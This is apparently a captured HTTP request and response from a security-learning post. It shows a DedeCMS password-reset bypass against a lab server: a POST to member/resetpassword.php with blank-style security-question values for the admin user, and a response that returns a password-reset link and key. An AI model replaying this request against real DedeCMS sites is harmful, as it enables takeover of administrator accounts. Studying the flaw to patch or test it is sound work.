 Request
Raw Params Headers Hex
POST /dedecms/uploads/member/resetpassword.php
HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Referer:
http://172.16.180.130/dedecms/uploads/member/resetpass
word.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
DNT: 1
Connection: close
Cookie: PHPSESSID=mrd8lj8rtcsom76t9u065eo564;
last_vtime=1551332798;
last_vtime__ckMd5=d6b4c9f6ef78d510;
last_vid=jrxnm666; last_vid__ckMd5=4e4d0b7d8f47d802;
ENV_GOBACK_URL=%2Fdedecms%2Fuploads%2Fmember%2Fcontent
_list.php%3Fchannelid%3D1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
dopost=safequestion&id=1&userid=admin&safequestion=00&
safeanswer=0&vdcode=Vs4p
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Content-Length: 1338
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312" />
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control"
content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://172.16.180.130/dedecms/uploads/member
/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=
VqZPMhtM'; pgo=1; }
}
document.write("<br /><div
style='width:450px;padding:0px;border:1px solid
#DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px
solid #DADADA;background:#DBEEBD
url(/dedecms/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff
'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://172.16.180.130/dedecms/uploads/member/res
etpassword.php?dopost=getpasswd&amp;id=1&amp;key=VqZP
MhtM'>如果你的浏览器没反应，请点击这里...</a><br/></div>"
);
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
HACK学习呀